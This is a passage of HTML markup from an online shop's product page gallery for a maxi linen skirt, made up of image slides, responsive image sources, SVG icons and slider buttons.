        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637994832__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465646137426">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637994832__main-21465645154386"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24825637994832__main-21465645154386"
            data-alt="Maxi linen skirt - KENGA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637994832__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465645154386">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637994832__main-21465644138578"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24825637994832__main-21465644138578"
            data-alt="Maxi linen skirt - KENGA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637994832__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465644138578">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637994832__main-21465647644754"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24825637994832__main-21465647644754"
            data-alt="Maxi linen skirt - KENGA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637994832__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465647644754">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24825637994832__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24825637994832__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24825637994832__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24825637994832__main-1"
              class="thumbnail-list__item slider__slide"
